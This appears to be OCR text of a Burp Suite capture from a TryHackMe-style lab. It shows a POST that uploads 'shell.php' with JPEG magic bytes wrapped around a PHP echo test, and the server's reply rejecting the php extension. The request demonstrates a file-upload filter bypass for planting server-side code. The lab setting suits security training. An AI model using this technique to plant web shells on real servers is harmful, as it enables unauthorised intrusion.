 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?page=upload.php HTTP/1.1
2 Host: 103.97.125.56:31739
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://103.97.125.56:31739
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRmBmiwSayJEhTo3A
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:31739/index.php?page=upload.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryRmBmiwSayJEhTo3A
16 Content-Disposition: form-data; name="UploadFile"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 ÿØÿàP echo "Hello THM"; ?ÿÙ
20 ------WebKitFormBoundaryRmBmiwSayJEhTo3A
21 Content-Disposition: form-data; name="submit"
22
23 Upload Image
24 ------WebKitFormBoundaryRmBmiwSayJEhTo3A--
25
Response
Pretty Raw Hex Render Hackvertor \n
Sorry, the file extension 'php' is not allowed